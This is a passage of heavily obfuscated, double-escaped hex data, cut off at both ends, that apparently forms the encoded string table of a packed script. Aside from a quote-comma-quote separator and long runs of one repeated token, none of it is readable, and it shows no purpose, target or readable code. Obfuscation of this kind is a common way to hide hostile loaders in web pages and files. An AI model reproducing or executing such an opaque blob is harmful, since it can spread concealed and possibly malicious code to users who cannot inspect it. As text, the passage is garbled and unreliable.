68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x7